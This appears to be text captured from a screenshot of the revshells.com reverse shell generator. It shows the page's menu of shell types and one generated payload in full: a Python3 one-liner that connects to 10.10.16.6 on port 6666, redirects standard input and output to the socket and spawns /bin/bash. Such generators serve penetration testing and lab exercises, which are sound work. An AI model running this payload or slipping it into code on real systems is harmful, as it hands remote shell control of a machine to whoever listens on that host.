 revshells.com
Reverse
Bind
MSFVenom
OS
All
Show Advanced
PowerShell #3
(Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
🚀 export RHOST="10.10.16.6";export RPORT=6666;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os
.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in
(0,1,2)];pty.spawn("/bin/bash")'
Shell
/bin/bash
Encoding
None
Raw
Copy